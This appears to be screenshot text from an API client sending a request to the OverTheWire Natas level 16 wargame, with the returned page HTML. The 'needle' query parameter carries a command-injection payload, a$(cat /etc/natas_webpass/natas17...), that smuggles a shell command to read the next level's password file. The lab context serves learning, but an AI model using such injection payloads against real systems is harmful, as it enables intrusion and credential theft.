 GET http://natas16.natas.labs.overthewire.org?needle=a$(cat /etc/natas_webpass/natas17123123)
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE
needle a$(cat /etc/natas_webpass/natas17123123)
Key Value
Body Cookies Headers (8) Test Results
Pretty Raw Preview Visualize HTML
18 <h1>natas16</h1>
19 <div id="content">
20
21 For security reasons, we now filter even more on certain characters<br/><br/>
22 <form>
23 Find words containing: <input name=needle><input type=submit name=submit value=Search><br><br>
24 </form>
25
26
27 Output:
28 <pre>
29 African
30 Africans
31 Allah
32 Allah's
33 American
34 Americanism